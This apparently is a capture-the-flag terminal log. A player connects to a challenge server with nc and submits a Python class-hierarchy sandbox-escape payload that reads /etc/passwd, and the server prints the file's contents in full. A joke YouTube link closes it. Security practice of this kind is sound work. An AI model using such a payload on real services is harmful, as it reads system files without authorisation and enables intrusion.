 └─$ nc node4.buuoj.cn 29861
Hello! CTFer!
Welcome to Dasctf x Jlenu.
Plz input your name
> 'a'.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()
Wow!
Hello root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
syslog:x:101:102::/home/syslog:/usr/sbin/nologin
Give your gift https://www.youtube.com/watch?v=dQw4w9WgXcQ